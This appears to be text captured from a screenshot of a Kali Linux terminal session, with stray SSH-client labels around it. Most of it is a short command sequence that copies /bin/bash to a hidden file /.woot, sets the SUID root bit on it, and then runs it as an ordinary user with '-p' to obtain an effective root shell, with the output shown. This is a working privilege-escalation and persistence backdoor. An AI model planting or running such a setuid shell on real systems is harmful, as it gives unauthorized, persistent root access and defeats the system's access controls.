 Hosts
Port Forwarding
kali (2)
kali (1)
History
日本
杨哥
kali
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 27 02:43:43 2019 from 192.168.1.11
root@kali:~# cp /bin/bash /.woot
root@kali:~# chmod 4755 /.woot
root@kali:~# ls -al /.woot
-rwsr-xr-x root root 1090760 11月 27 03:55 /.woot
root@kali:~# su knickers
$ /.woot -p
.woot-4.4# i
.woot: i: 未找到命令
.woot-4.4# id
uid=1000(knickers) gid=1002(knickers) euid=0(root) 组=1002(knickers)
.woot-4.4#